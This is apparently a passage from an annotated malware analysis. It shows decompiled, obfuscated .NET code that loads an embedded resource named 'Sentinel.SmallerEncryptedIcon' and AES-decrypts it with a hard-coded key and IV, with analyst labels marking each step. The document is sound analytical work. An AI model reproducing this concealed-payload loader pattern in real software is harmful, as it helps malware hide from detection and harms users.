 73
74 // Token: 0x06000292 RID: 658 RVA: 0x0000DBC0 File Offset: 0x0000BDC0
75 public static string smethod_1()
76 {
77 int num = -8 + sizeof(float);
78 if ((660298118 + sizeof(float) ^ 828204229 + sizeof(float)) == 369507647 + sizeof(float))
79 {
80 int num2 = num + sizeof(float);
81 }
82 try
83 {
84 Assembly executingAssembly = Assembly.GetExecutingAssembly();
85 MemoryStream memoryStream = new MemoryStream();
86 Stream manifestResourceStream = executingAssembly.GetManifestResourceStream(<Module>.smethod_308());
87 manifestResourceStream.CopyTo(memoryStream);
Read resource named 'Sentinel.SmallerEncryptedIcon'
88 manifestResourceStream.Dispose();
89 byte[] bytes = memoryStream.ToArray();
Resource data
90 memoryStream.Dispose();
91 return Class11.smethod_0(Encoding.UTF8.GetString(bytes), Class13.byte_0, Class13.byte_1);
92 }
93 catch (Exception ex)
AES Decryption Method
94 {
AES IV
95 File.WriteAllText(Path.GetTempPath() + <Module>.smethod_309(), ex.ToString());
AES Key
96 }
97 return <Module>.smethod_310();
98 }